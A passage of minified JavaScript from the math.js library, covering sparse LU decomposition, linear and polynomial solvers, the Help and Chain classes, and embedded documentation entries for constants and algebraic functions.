p[c]=m,e.createSparseMatrix({values:l,index:f,ptr:p,size:[u,c],datatype:s})}(t,0,u.q):t;u.parent=function(e){if(!e)return null;const t=e._index,n=e._ptr,r=e._size,i=r[0],o=r[1],a=[],s=[],u=o;let c,l;for(c=0;c<i;c++)s[u+c]=-1;for(let e=0;e<o;e++){a[e]=-1,s[0+e]=-1;for(let r=n[e],i=n[e+1],o=r;o<i;o++){const n=t[o];for(c=s[u+n];-1!==c&&c<e;c=l)l=s[0+c],s[0+c]=e,-1===l&&(a[c]=e);s[u+n]=e}}return a}(n);const r=function(e,t){if(!e)return null;let n,r=0;const i=[],o=[],a=t,s=2*t;for(n=0;n<t;n++)o[0+n]=-1;for(n=t-1;n>=0;n--)-1!==e[n]&&(o[a+n]=o[0+e[n]],o[0+e[n]]=n);for(n=0;n<t;n++)-1===e[n]&&(r=$m(n,r,o,0,a,i,s));return i}(u.parent,a);if(u.cp=o(n,u.parent,r,1),n&&u.parent&&u.cp&&function(e,t){const n=e._ptr,r=e._index,i=e._size,o=i[0],a=i[1];t.pinv=[],t.leftmost=[];const s=t.parent,u=t.pinv,c=t.leftmost,l=[],f=o,p=o+a,m=o+2*a;let d,h,g,y,x;for(h=0;h<a;h++)l[f+h]=-1,l[p+h]=-1,l[m+h]=0;for(d=0;d<o;d++)c[d]=-1;for(h=a-1;h>=0;h--)for(y=n[h],x=n[h+1],g=y;g<x;g++)c[r[g]]=h;for(d=o-1;d>=0;d--)u[d]=-1,h=c[d],-1!==h&&(0==l[m+h]++&&(l[p+h]=d),l[0+d]=l[f+h],l[f+h]=d);for(t.lnz=0,t.m2=o,h=0;h<a;h++){if(d=l[f+h],t.lnz++,d<0&&(d=t.m2++),u[d]=h,--m[h]<=0)continue;t.lnz+=l[m+h];const e=s[h];-1!==e&&(0===l[m+e]&&(l[p+e]=l[p+h]),l[0+l[p+h]]=l[f+e],l[f+e]=l[0+d],l[m+e]+=l[m+h])}for(d=0;d<o;d++)u[d]<0&&(u[d]=h++);return!0}(n,u))for(u.unz=0,s=0;s<a;s++)u.unz+=u.cp[s]}else u.unz=4*r[a]+a,u.lnz=u.unz;return u}}));function Ym(e,t){return e[t]<0}function Jm(e,t){e[t]=Hm(e[t])}function Xm(e){return e<0?Hm(e):e}function Qm(e,t,n,r,i){const o=t._index,a=t._ptr,s=t._size[1];let u,c,l,f=0;for(r[0]=e;f>=0;){e=r[f];const t=i?i[e]:e;Ym(a,e)||(Jm(a,e),r[s+f]=t<0?0:Xm(a[t]));let p=1;for(c=r[s+f],l=t<0?0:Xm(a[t+1]);c<l;c++)if(u=o[c],!Ym(a,u)){r[s+f]=c,r[++f]=u,p=0;break}p&&(f--,r[--n]=e)}return n}const Km=de("csSpsolve",["divideScalar","multiply","subtract"],(e=>{let{divideScalar:t,multiply:n,subtract:r}=e;return function(e,i,o,a,s,u,c){const l=e._values,f=e._index,p=e._ptr,m=e._size[1],d=i._values,h=i._index,g=i._ptr;let y,x,b,w;const v=function(e,t,n,r,i){const o=e._ptr,a=e._size,s=t._index,u=t._ptr,c=a[1];let l,f,p,m=c;for(f=u[n],p=u[n+1],l=f;l<p;l++){const t=s[l];Ym(o,t)||(m=Qm(t,e,m,r,i))}for(l=m;l<c;l++)Jm(o,r[l]);return m}(e,i,o,a,u);for(y=v;y<m;y++)s[a[y]]=0;for(x=g[o],b=g[o+1],y=x;y<b;y++)s[h[y]]=d[y];for(let e=v;e<m;e++){const i=a[e],o=u?u[i]:i;if(!(o<0))for(x=p[o],b=p[o+1],s[i]=t(s[i],l[c?x:b-1]),y=c?x+1:x,w=c?b:b-1;y<w;y++){const e=f[y];s[e]=r(s[e],n(l[y],s[i]))}}return v}})),ed=de("csLu",["abs","divideScalar","multiply","subtract","larger","largerEq","SparseMatrix"],(e=>{let{abs:t,divideScalar:n,multiply:r,subtract:i,larger:o,largerEq:a,SparseMatrix:s}=e;const u=Km({divideScalar:n,multiply:r,subtract:i});return function(e,i,c){if(!e)return null;const l=e._size[1];let f,p=100,m=100;i&&(f=i.q,p=i.lnz||p,m=i.unz||m);const d=[],h=[],g=[],y=new s({values:d,index:h,ptr:g,size:[l,l]}),x=[],b=[],w=[],v=new s({values:x,index:b,ptr:w,size:[l,l]}),N=[];let A,E;const S=[],M=[];for(A=0;A<l;A++)S[A]=0,N[A]=-1,g[A+1]=0;p=0,m=0;for(let i=0;i<l;i++){g[i]=p,w[i]=m;const s=f?f[i]:i,v=u(y,e,s,M,S,N,1);let C=-1,T=-1;for(E=v;E<l;E++)if(A=M[E],N[A]<0){const e=t(S[A]);o(e,T)&&(T=e,C=A)}else b[m]=N[A],x[m++]=S[A];if(-1===C||T<=0)return null;N[s]<0&&a(t(S[s]),r(T,c))&&(C=s);const B=S[C];for(b[m]=i,x[m++]=B,N[C]=i,h[p]=C,d[p++]=1,E=v;E<l;E++)A=M[E],N[A]<0&&(h[p]=A,d[p++]=n(S[A],B)),S[A]=0}for(g[l]=p,w[l]=m,E=0;E<p;E++)h[E]=N[h[E]];return d.splice(p,d.length-p),h.splice(p,h.length-p),x.splice(m,x.length-m),b.splice(m,b.length-m),{L:y,U:v,pinv:N}}})),td=de("slu",["typed","abs","add","multiply","transpose","divideScalar","subtract","larger","largerEq","SparseMatrix"],(e=>{let{typed:t,abs:n,add:r,multiply:i,transpose:o,divideScalar:a,subtract:s,larger:u,largerEq:c,SparseMatrix:l}=e;const f=Wm({add:r,multiply:i,transpose:o}),p=ed({abs:n,divideScalar:a,multiply:i,subtract:s,larger:u,largerEq:c,SparseMatrix:l});return t("slu",{"SparseMatrix, number, number":function(e,t,n){if(!ye(t)||t<0||t>3)throw new Error("Symbolic Ordering and Analysis order must be an integer number in the interval [0, 3]");if(n<0||n>1)throw new Error("Partial pivoting threshold must be a number from 0 to 1");const r=f(t,e,!1),i=p(e,r,n);return{L:i.L,U:i.U,p:i.pinv,q:r.q,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\np: "+this.p.toString()+(this.q?"\nq: "+this.q.toString():"")+"\n"}}}})}));function nd(e,t){let n;const r=t.length,i=[];if(e)for(n=0;n<r;n++)i[e[n]]=t[n];else for(n=0;n<r;n++)i[n]=t[n];return i}const rd="lusolve",id=de(rd,["typed","matrix","lup","slu","usolve","lsolve","DenseMatrix"],(e=>{let{typed:t,matrix:n,lup:r,slu:i,usolve:o,lsolve:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(rd,{"Array, Array | Matrix":function(e,t){e=n(e);const i=r(e);return l(i.L,i.U,i.p,null,t).valueOf()},"DenseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix, number, number":function(e,t,n,r){const o=i(e,n,r);return l(o.L,o.U,o.p,o.q,t)},"Object, Array | Matrix":function(e,t){return l(e.L,e.U,e.p,e.q,t)}});function c(e){if(A(e))return e;if(N(e))return n(e);throw new TypeError("Invalid Matrix LU decomposition")}function l(e,t,n,r,i){e=c(e),t=c(t),n&&((i=u(e,i,!0))._data=nd(n,i._data));const s=a(e,i),l=o(t,s);return r&&(l._data=nd(r,l._data)),l}})),od="polynomialRoot",ad=de(od,["typed","isZero","equalScalar","add","subtract","multiply","divide","sqrt","unaryMinus","cbrt","typeOf","im","re"],(e=>{let{typed:t,isZero:n,equalScalar:r,add:i,subtract:o,multiply:a,divide:s,sqrt:u,unaryMinus:c,cbrt:l,typeOf:f,im:p,re:m}=e;return t(od,{"number|Complex, ...number|Complex":(e,t)=>{const d=[e,...t];for(;d.length>0&&n(d[d.length-1]);)d.pop();if(d.length<2)throw new RangeError(`Polynomial [${e}, ${t}] must have a non-zero non-constant coefficient`);switch(d.length){case 2:return[c(s(d[0],d[1]))];case 3:{const[e,t,n]=d,i=a(2,n),l=a(t,t),f=a(4,n,e);if(r(l,f))return[s(c(t),i)];const p=u(o(l,f));return[s(o(p,t),i),s(o(c(p),t),i)]}case 4:{const[e,t,n,h]=d,g=c(a(3,h)),y=a(n,n),x=a(3,h,t),b=i(a(2,n,n,n),a(27,h,h,e)),w=a(9,h,n,t);if(r(y,x)&&r(b,w))return[s(n,g)];const v=o(y,x),N=o(b,w),A=i(a(18,h,n,t,e),a(n,n,t,t)),E=i(a(4,n,n,n,e),a(4,h,t,t,t),a(27,h,h,e,e));if(r(A,E))return[s(o(a(4,h,n,t),i(a(9,h,h,e),a(n,n,n))),a(h,v)),s(o(a(9,h,e),a(n,t)),a(2,v))];let S;return S=r(y,x)?N:s(i(N,u(o(a(N,N),a(4,v,v,v)))),2),l(S,!0).toArray().map((e=>s(i(n,e,s(v,e)),g))).map((e=>"Complex"===f(e)&&r(m(e),m(e)+p(e))?m(e):e))}default:throw new RangeError(`only implemented for cubic or lower-order polynomials, not ${d}`)}}})})),sd=de("Help",["evaluate"],(e=>{let{evaluate:t}=e;function n(e){if(!(this instanceof n))throw new SyntaxError("Constructor must be called with the new operator");if(!e)throw new Error('Argument "doc" missing');this.doc=e}return n.prototype.type="Help",n.prototype.isHelp=!0,n.prototype.toString=function(){const e=this.doc||{};let n="\n";if(e.name&&(n+="Name: "+e.name+"\n\n"),e.category&&(n+="Category: "+e.category+"\n\n"),e.description&&(n+="Description:\n    "+e.description+"\n\n"),e.syntax&&(n+="Syntax:\n    "+e.syntax.join("\n    ")+"\n\n"),e.examples){n+="Examples:\n";let r=!1;const i=t("config()"),o={config:e=>(r=!0,t("config(newConfig)",{newConfig:e}))};for(let r=0;r<e.examples.length;r++){const i=e.examples[r];let a;n+="    "+i+"\n";try{a=t(i,o)}catch(e){a=e}void 0===a||D(a)||(n+="        "+pr(a,{precision:14})+"\n")}n+="\n",r&&t("config(originalConfig)",{originalConfig:i})}return e.mayThrow&&e.mayThrow.length&&(n+="Throws: "+e.mayThrow.join(", ")+"\n\n"),e.seealso&&e.seealso.length&&(n+="See also: "+e.seealso.join(", ")+"\n"),n},n.prototype.toJSON=function(){const e=ae(this.doc);return e.mathjs="Help",e},n.fromJSON=function(e){const t={};return Object.keys(e).filter((e=>"mathjs"!==e)).forEach((n=>{t[n]=e[n]})),new n(t)},n.prototype.valueOf=n.prototype.toString,n}),{isClass:!0}),ud=de("Chain",["?on","math","typed"],(e=>{let{on:t,math:n,typed:r}=e;function i(e){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");ie(e)?this.value=e.value:this.value=e}function o(e,t){pe(i.prototype,e,(function(){const e=t();if("function"==typeof e)return a(e)}))}function a(e){return function(){if(0===arguments.length)return new i(e(this.value));const t=[this.value];for(let e=0;e<arguments.length;e++)t[e+1]=arguments[e];if(r.isTypedFunction(e)){const n=r.resolve(e,t);if(1===n.params.length)throw new Error("chain function "+e.name+" cannot match rest parameter between chain value and additional arguments.");return new i(n.implementation.apply(e,t))}return new i(e.apply(e,t))}}i.prototype.type="Chain",i.prototype.isChain=!0,i.prototype.done=function(){return this.value},i.prototype.valueOf=function(){return this.value},i.prototype.toString=function(){return pr(this.value)},i.prototype.toJSON=function(){return{mathjs:"Chain",value:this.value}},i.fromJSON=function(e){return new i(e.value)},i.createProxy=function(e,t){if("string"==typeof e)n=e,"function"==typeof(r=t)&&(i.prototype[n]=a(r));else for(const t in e)me(e,t)&&void 0===s[t]&&o(t,(()=>e[t]));var n,r};const s={expression:!0,docs:!0,type:!0,classes:!0,json:!0,error:!0,isChain:!0};return i.createProxy(n),t&&t("import",(function(e,t,n){n||o(e,t)})),i}),{isClass:!0}),cd={name:"e",category:"Constants",syntax:["e"],description:"Euler's number, the base of the natural logarithm. Approximately equal to 2.71828",examples:["e","e ^ 2","exp(2)","log(e)"],seealso:["exp"]},ld={name:"pi",category:"Constants",syntax:["pi"],description:"The number pi is a mathematical constant that is the ratio of a circle's circumference to its diameter, and is approximately equal to 3.14159",examples:["pi","sin(pi/2)"],seealso:["tau"]},fd={bignumber:{name:"bignumber",category:"Construction",syntax:["bignumber(x)"],description:"Create a big number from a number or string.",examples:["0.1 + 0.2","bignumber(0.1) + bignumber(0.2)",'bignumber("7.2")','bignumber("7.2e500")',"bignumber([0.1, 0.2, 0.3])"],seealso:["boolean","bigint","complex","fraction","index","matrix","string","unit"]},bigint:{name:"bigint",category:"Construction",syntax:["bigint(x)"],description:"Create a bigint, an integer with an arbitrary number of digits, from a number or string.",examples:["123123123123123123 # a large number will lose digits",'bigint("123123123123123123")','bignumber(["1", "3", "5"])'],seealso:["boolean","bignumber","number","complex","fraction","index","matrix","string","unit"]},boolean:{name:"boolean",category:"Construction",syntax:["x","boolean(x)"],description:"Convert a string or number into a boolean.",examples:["boolean(0)","boolean(1)","boolean(3)",'boolean("true")','boolean("false")',"boolean([1, 0, 1, 1])"],seealso:["bignumber","complex","index","matrix","number","string","unit"]},complex:{name:"complex",category:"Construction",syntax:["complex()","complex(re, im)","complex(string)"],description:"Create a complex number.",examples:["complex()","complex(2, 3)",'complex("7 - 2i")'],seealso:["bignumber","boolean","index","matrix","number","string","unit"]},createUnit:{name:"createUnit",category:"Construction",syntax:["createUnit(definitions)","createUnit(name, definition)"],description:"Create a user-defined unit and register it with the Unit type.",examples:['createUnit("foo")','createUnit("knot", {definition: "0.514444444 m/s", aliases: ["knots", "kt", "kts"]})','createUnit("mph", "1 mile/hour")'],seealso:["unit","splitUnit"]},fraction:{name:"fraction",category:"Construction",syntax:["fraction(num)","fraction(matrix)","fraction(num,den)","fraction({n: num, d: den})"],description:"Create a fraction from a number or from integer numerator and denominator.",examples:["fraction(0.125)","fraction(1, 3) + fraction(2, 5)","fraction({n: 333, d: 53})","fraction([sqrt(9), sqrt(10), sqrt(11)])"],seealso:["bignumber","boolean","complex","index","matrix","string","unit"]},index:{name:"index",category:"Construction",syntax:["[start]","[start:end]","[start:step:end]","[start1, start 2, ...]","[start1:end1, start2:end2, ...]","[start1:step1:end1, start2:step2:end2, ...]"],description:"Create an index to get or replace a subset of a matrix",examples:["A = [1, 2, 3; 4, 5, 6]","A[1, :]","A[1, 2] = 50","A[1:2, 1:2] = 1","B = [1, 2, 3]","B[B>1 and B<3]"],seealso:["bignumber","boolean","complex","matrix","number","range","string","unit"]},matrix:{name:"matrix",category:"Construction",syntax:["[]","[a1, b1, ...; a2, b2, ...]","matrix()",'matrix("dense")',"matrix([...])"],description:"Create a matrix.",examples:["[]","[1, 2, 3]","[1, 2, 3; 4, 5, 6]","matrix()","matrix([3, 4])",'matrix([3, 4; 5, 6], "sparse")','matrix([3, 4; 5, 6], "sparse", "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","sparse"]},number:{name:"number",category:"Construction",syntax:["x","number(x)","number(unit, valuelessUnit)"],description:"Create a number or convert a string or boolean into a number.",examples:["2","2e3","4.05","number(2)",'number("7.2")',"number(true)","number([true, false, true, true])",'number(unit("52cm"), "m")'],seealso:["bignumber","bigint","boolean","complex","fraction","index","matrix","string","unit"]},sparse:{name:"sparse",category:"Construction",syntax:["sparse()","sparse([a1, b1, ...; a1, b2, ...])",'sparse([a1, b1, ...; a1, b2, ...], "number")'],description:"Create a sparse matrix.",examples:["sparse()","sparse([3, 4; 5, 6])",'sparse([3, 0; 5, 0], "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","matrix"]},splitUnit:{name:"splitUnit",category:"Construction",syntax:["splitUnit(unit: Unit, parts: Unit[])"],description:"Split a unit in an array of units whose sum is equal to the original unit.",examples:['splitUnit(1 m, ["feet", "inch"])'],seealso:["unit","createUnit"]},string:{name:"string",category:"Construction",syntax:['"text"',"string(x)"],description:"Create a string or convert a value to a string",examples:['"Hello World!"',"string(4.2)","string(3 + 2i)"],seealso:["bignumber","boolean","complex","index","matrix","number","unit"]},unit:{name:"unit",category:"Construction",syntax:["value unit","unit(value, unit)","unit(string)"],description:"Create a unit.",examples:["5.5 mm","3 inch",'unit(7.1, "kilogram")','unit("23 deg")'],seealso:["bignumber","boolean","complex","index","matrix","number","string"]},e:cd,E:cd,false:{name:"false",category:"Constants",syntax:["false"],description:"Boolean value false",examples:["false"],seealso:["true"]},i:{name:"i",category:"Constants",syntax:["i"],description:"Imaginary unit, defined as i*i=-1. A complex number is described as a + b*i, where a is the real part, and b is the imaginary part.",examples:["i","i * i","sqrt(-1)"],seealso:[]},Infinity:{name:"Infinity",category:"Constants",syntax:["Infinity"],description:"Infinity, a number which is larger than the maximum number that can be handled by a floating point number.",examples:["Infinity","1 / 0"],seealso:[]},LN2:{name:"LN2",category:"Constants",syntax:["LN2"],description:"Returns the natural logarithm of 2, approximately equal to 0.693",examples:["LN2","log(2)"],seealso:[]},LN10:{name:"LN10",category:"Constants",syntax:["LN10"],description:"Returns the natural logarithm of 10, approximately equal to 2.302",examples:["LN10","log(10)"],seealso:[]},LOG2E:{name:"LOG2E",category:"Constants",syntax:["LOG2E"],description:"Returns the base-2 logarithm of E, approximately equal to 1.442",examples:["LOG2E","log(e, 2)"],seealso:[]},LOG10E:{name:"LOG10E",category:"Constants",syntax:["LOG10E"],description:"Returns the base-10 logarithm of E, approximately equal to 0.434",examples:["LOG10E","log(e, 10)"],seealso:[]},NaN:{name:"NaN",category:"Constants",syntax:["NaN"],description:"Not a number",examples:["NaN","0 / 0"],seealso:[]},null:{name:"null",category:"Constants",syntax:["null"],description:"Value null",examples:["null"],seealso:["true","false"]},pi:ld,PI:ld,phi:{name:"phi",category:"Constants",syntax:["phi"],description:"Phi is the golden ratio. Two quantities are in the golden ratio if their ratio is the same as the ratio of their sum to the larger of the two quantities. Phi is defined as `(1 + sqrt(5)) / 2` and is approximately 1.618034...",examples:["phi"],seealso:[]},SQRT1_2:{name:"SQRT1_2",category:"Constants",syntax:["SQRT1_2"],description:"Returns the square root of 1/2, approximately equal to 0.707",examples:["SQRT1_2","sqrt(1/2)"],seealso:[]},SQRT2:{name:"SQRT2",category:"Constants",syntax:["SQRT2"],description:"Returns the square root of 2, approximately equal to 1.414",examples:["SQRT2","sqrt(2)"],seealso:[]},tau:{name:"tau",category:"Constants",syntax:["tau"],description:"Tau is the ratio constant of a circle's circumference to radius, equal to 2 * pi, approximately 6.2832.",examples:["tau","2 * pi"],seealso:["pi"]},true:{name:"true",category:"Constants",syntax:["true"],description:"Boolean value true",examples:["true"],seealso:["false"]},version:{name:"version",category:"Constants",syntax:["version"],description:"A string with the version number of math.js",examples:["version"],seealso:[]},speedOfLight:{description:"Speed of light in vacuum",examples:["speedOfLight"]},gravitationConstant:{description:"Newtonian constant of gravitation",examples:["gravitationConstant"]},planckConstant:{description:"Planck constant",examples:["planckConstant"]},reducedPlanckConstant:{description:"Reduced Planck constant",examples:["reducedPlanckConstant"]},magneticConstant:{description:"Magnetic constant (vacuum permeability)",examples:["magneticConstant"]},electricConstant:{description:"Electric constant (vacuum permeability)",examples:["electricConstant"]},vacuumImpedance:{description:"Characteristic impedance of vacuum",examples:["vacuumImpedance"]},coulomb:{description:"Coulomb's constant. Deprecated in favor of coulombConstant",examples:["coulombConstant"]},coulombConstant:{description:"Coulomb's constant",examples:["coulombConstant"]},elementaryCharge:{description:"Elementary charge",examples:["elementaryCharge"]},bohrMagneton:{description:"Bohr magneton",examples:["bohrMagneton"]},conductanceQuantum:{description:"Conductance quantum",examples:["conductanceQuantum"]},inverseConductanceQuantum:{description:"Inverse conductance quantum",examples:["inverseConductanceQuantum"]},magneticFluxQuantum:{description:"Magnetic flux quantum",examples:["magneticFluxQuantum"]},nuclearMagneton:{description:"Nuclear magneton",examples:["nuclearMagneton"]},klitzing:{description:"Von Klitzing constant",examples:["klitzing"]},bohrRadius:{description:"Bohr radius",examples:["bohrRadius"]},classicalElectronRadius:{description:"Classical electron radius",examples:["classicalElectronRadius"]},electronMass:{description:"Electron mass",examples:["electronMass"]},fermiCoupling:{description:"Fermi coupling constant",examples:["fermiCoupling"]},fineStructure:{description:"Fine-structure constant",examples:["fineStructure"]},hartreeEnergy:{description:"Hartree energy",examples:["hartreeEnergy"]},protonMass:{description:"Proton mass",examples:["protonMass"]},deuteronMass:{description:"Deuteron Mass",examples:["deuteronMass"]},neutronMass:{description:"Neutron mass",examples:["neutronMass"]},quantumOfCirculation:{description:"Quantum of circulation",examples:["quantumOfCirculation"]},rydberg:{description:"Rydberg constant",examples:["rydberg"]},thomsonCrossSection:{description:"Thomson cross section",examples:["thomsonCrossSection"]},weakMixingAngle:{description:"Weak mixing angle",examples:["weakMixingAngle"]},efimovFactor:{description:"Efimov factor",examples:["efimovFactor"]},atomicMass:{description:"Atomic mass constant",examples:["atomicMass"]},avogadro:{description:"Avogadro's number",examples:["avogadro"]},boltzmann:{description:"Boltzmann constant",examples:["boltzmann"]},faraday:{description:"Faraday constant",examples:["faraday"]},firstRadiation:{description:"First radiation constant",examples:["firstRadiation"]},loschmidt:{description:"Loschmidt constant at T=273.15 K and p=101.325 kPa",examples:["loschmidt"]},gasConstant:{description:"Gas constant",examples:["gasConstant"]},molarPlanckConstant:{description:"Molar Planck constant",examples:["molarPlanckConstant"]},molarVolume:{description:"Molar volume of an ideal gas at T=273.15 K and p=101.325 kPa",examples:["molarVolume"]},sackurTetrode:{description:"Sackur-Tetrode constant at T=1 K and p=101.325 kPa",examples:["sackurTetrode"]},secondRadiation:{description:"Second radiation constant",examples:["secondRadiation"]},stefanBoltzmann:{description:"Stefan-Boltzmann constant",examples:["stefanBoltzmann"]},wienDisplacement:{description:"Wien displacement law constant",examples:["wienDisplacement"]},molarMass:{description:"Molar mass constant",examples:["molarMass"]},molarMassC12:{description:"Molar mass constant of carbon-12",examples:["molarMassC12"]},gravity:{description:"Standard acceleration of gravity (standard acceleration of free-fall on Earth)",examples:["gravity"]},planckLength:{description:"Planck length",examples:["planckLength"]},planckMass:{description:"Planck mass",examples:["planckMass"]},planckTime:{description:"Planck time",examples:["planckTime"]},planckCharge:{description:"Planck charge",examples:["planckCharge"]},planckTemperature:{description:"Planck temperature",examples:["planckTemperature"]},derivative:{name:"derivative",category:"Algebra",syntax:["derivative(expr, variable)","derivative(expr, variable, {simplify: boolean})"],description:"Takes the derivative of an expression expressed in parser Nodes. The derivative will be taken over the supplied variable in the second parameter. If there are multiple variables in the expression, it will return a partial derivative.",examples:['derivative("2x^3", "x")','derivative("2x^3", "x", {simplify: false})','derivative("2x^2 + 3x + 4", "x")','derivative("sin(2x)", "x")','f = parse("x^2 + x")','x = parse("x")',"df = derivative(f, x)","df.evaluate({x: 3})"],seealso:["simplify","parse","evaluate"]},lsolve:{name:"lsolve",category:"Algebra",syntax:["x=lsolve(L, b)"],description:"Finds one solution of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolveAll","lup","lusolve","usolve","matrix","sparse"]},lsolveAll:{name:"lsolveAll",category:"Algebra",syntax:["x=lsolveAll(L, b)"],description:"Finds all solutions of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolve","lup","lusolve","usolve","matrix","sparse"]},lup:{name:"lup",category:"Algebra",syntax:["lup(m)"],description:"Calculate the Matrix LU decomposition with partial pivoting. Matrix A is decomposed in three matrices (L, U, P) where P * A = L * U",examples:["lup([[2, 1], [1, 4]])","lup(matrix([[2, 1], [1, 4]]))","lup(sparse([[2, 1], [1, 4]]))"],seealso:["lusolve","lsolve","usolve","matrix","sparse","slu","qr"]},lusolve:{name:"lusolve",category:"Algebra",syntax:["x=lusolve(A, b)","x=lusolve(lu, b)"],description:"Solves the linear system A * x = b where A is an [n x n] matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lusolve(a, b)"],seealso:["lup","slu","lsolve","usolve","matrix","sparse"]},leafCount:{name:"leafCount",category:"Algebra",syntax:["leafCount(expr)"],description:"Computes the number of leaves in the parse tree of the given expression",examples:['leafCount("e^(i*pi)-1")','leafCount(parse("{a: 22/7, b: 10^(1/2)}"))'],seealso:["simplify"]},polynomialRoot:{name:"polynomialRoot",category:"Algebra",syntax:["x=polynomialRoot(-6, 3)","x=polynomialRoot(4, -4, 1)","x=polynomialRoot(-8, 12, -6, 1)"],description:"Finds the roots of a univariate polynomial given by its coefficients starting from constant, linear, and so on, increasing in degree.",examples:["a = polynomialRoot(-6, 11, -6, 1)"],seealso:["cbrt","sqrt"]},resolve:{name:"resolve",category:"Algebra",syntax:["resolve(node, scope)"],description:"Recursively substitute variables in an expression tree.",examples:['resolve(parse("1 + x"), { x: 7 })','resolve(parse("size(text)"), { text: "Hello World" })','resolve(parse("x + y"), { x: parse("3z") })','resolve(parse("3x"), { x: parse("y+z"), z: parse("w^y") })'],seealso:["simplify","evaluate"],mayThrow:["ReferenceError"]},simplify:{name:"simplify",category:"Algebra",syntax:["simplify(expr)","simplify(expr, rules)"],description:"Simplify an expression tree.",examples:['simplify("3 + 2 / 4")','simplify("2x + x")','f = parse("x * (x + 2 + x)")',"simplified = simplify(f)","simplified.evaluate({x: 2})"],seealso:["simplifyCore","derivative","evaluate","parse","rationalize","resolve"]},simplifyConstant:{name:"simplifyConstant",category:"Algebra",syntax:["simplifyConstant(expr)","simplifyConstant(expr, options)"],description:"Replace constant subexpressions of node with their values.",examples:['simplifyConstant("(3-3)*x")','simplifyConstant(parse("z-cos(tau/8)"))'],seealso:["simplify","simplifyCore","evaluate"]},simplifyCore:{name:"simplifyCore",category:"Algebra",syntax:["simplifyCore(node)"],description:"Perform simple one-pass simplifications on an expression tree.",examples:['simplifyCore(parse("0*x"))','simplifyCore(parse("(x+0)*2"))'],seealso:["simplify","simplifyConstant","evaluate"]},symbolicEqual:{name:"symbolicEqual",category:"Algebra",syntax:["symbolicEqual(expr1, expr2)","symbolicEqual(expr1, expr2, options)"],description:"Returns true if the difference of the expressions simplifies to 0",examples:['symbolicEqual("x*y","y*x")','symbolicEqual("abs(x^2)", "x^2")','symbolicEqual("abs(x)", "x", {context: {abs: {trivial: true}}})'],seealso:["simplify","evaluate"]},rationalize:{name:"rationalize",category:"Algebra",syntax:["rationalize(expr)","rationalize(expr, scope)","rationalize(expr, scope, detailed)"],description:"Transform a rationalizable expression in a rational fraction. If rational fraction is one variable polynomial then converts the numerator and denominator in canonical form, with decreasing exponents, returning the coefficients of numerator.",examples:['rationalize("2x/y - y/(x+1)")','rationalize("2x/y - y/(x+1)", true)'],seealso:["simplify"]},slu:{name:"slu",category:"Algebra",syntax:["slu(A, order, threshold)"],description:"Calculate the Matrix LU decomposition with full pivoting. Matrix A is decomposed in two matrices (L, U) and two permutation vectors (pinv, q) where P * A * Q = L * U",examples:["slu(sparse([4.5, 0, 3.2, 0; 3.1, 2.9, 0, 0.9; 0, 1.7, 3, 0; 3.5, 0.4, 0, 1]), 1, 0.001)"],seealso:["lusolve","lsolve","usolve","matrix","sparse","lup","qr"]},usolve:{name:"usolve",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds one solution of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolveAll","lup","lusolve","lsolve","matrix","sparse"]},usolveAll:{name:"usolveAll",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Finds all solutions of the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["usolve","lup","lusolve","lsolve","matrix","sparse"]},qr:{name:"qr",category:"Algebra",syntax:["qr(A)"],description:"Calculates the Matrix QR decomposition. Matrix `A` is decomposed in two matrices (`Q`, `R`) where `Q` is an orthogonal matrix and `R` is an upper triangular matrix.",examples:["qr([[1, -1,  4], [1,  4, -2], [1,  4,  2], [1,  -1, 0]])"],seealso:["lup","slu","matrix"]},abs:{name:"abs",category:"Arithmetic",syntax:["abs(x)"],description:"Compute the absolute value.",examples:["abs(3.5)","abs(-4.2)"],seealso:["sign"]},add:{name:"add",category:"Operators",syntax:["x + y","add(x, y)"],description:"Add two values.",examples:["a = 2.1 + 3.6","a - 3.6","3 + 2i","3 cm + 2 inch",'"2.3" + "4"'],seealso:["subtract"]},cbrt:{name:"cbrt",category:"Arithmetic",syntax:["cbrt(x)","cbrt(x, allRoots)"],description:"Compute the cubic root value. If x = y * y * y, then y is the cubic root of x. When `x` is a number or complex number, an optional second argument `allRoots` can be provided to return all three cubic roots. If not provided, the principal root is returned",examples:["cbrt(64)","cube(4)","cbrt(-8)","cbrt(2 + 3i)","cbrt(8i)","cbrt(8i, true)","cbrt(27 m^3)"],seealso:["square","sqrt","cube","multiply"]},ceil:{name:"ceil",category:"Arithmetic",syntax:["ceil(x)","ceil(x, n)","ceil(unit, valuelessUnit)","ceil(unit, n, valuelessUnit)"],description:"Round a value towards plus infinity. If x is complex, both real and imaginary part are rounded towards plus infinity.",examples:["ceil(3.2)","ceil(3.8)","ceil(-4.2)","ceil(3.241cm, cm)","ceil(3.241cm, 2, cm)"],seealso:["floor","fix","round"]},cube:{name:"cube",category:"Arithmetic",syntax:["cube(x)"],description:"Compute the cube of a value. The cube of x is x * x * x.",examples:["cube(2)","2^3","2 * 2 * 2"],seealso:["multiply","square","pow"]},divide:{name:"divide",category:"Operators",syntax:["x / y","divide(x, y)"],description:"Divide two values.",examples:["a = 2 / 3","a * 3","4.5 / 2","3 + 4 / 2","(3 + 4) / 2","18 km / 